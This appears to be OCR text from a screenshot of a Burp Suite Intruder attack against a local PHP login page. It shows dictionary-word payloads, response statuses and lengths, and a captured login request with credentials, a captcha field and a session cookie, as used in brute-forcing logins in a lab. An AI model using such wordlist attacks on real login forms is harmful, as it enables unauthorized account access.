 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 1968
1 1 aalesund 200 1592
2 1 aardvark 200 1592
3 1 aardwolf 200 1592
4 1 aaronite 200 1592
5 1 aaronson 200 1592
6 1 aasvogel 200 1592
7 1 abacisci 200 1592
8 1 abaction 200 1592
9 1 abaculus 200 1592
10 1 abacuses 200 1592
11 1 abadengo 200 1592
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Origin: http://localhost
Connection: close
Referer: http://localhost/user.php?act=login
Cookie: PHPSESSID=31e6algfeee614e6b0ssct65g4
Upgrade-Insecure-Requests: 1
referer=&user_name=admin111&pwd=123456&safecode=pfjt&useful_time=604800&submit=%B5%C7%C2%BC&from=&act=do_login
? < + > Type a search term 0 matches
17936 of 118956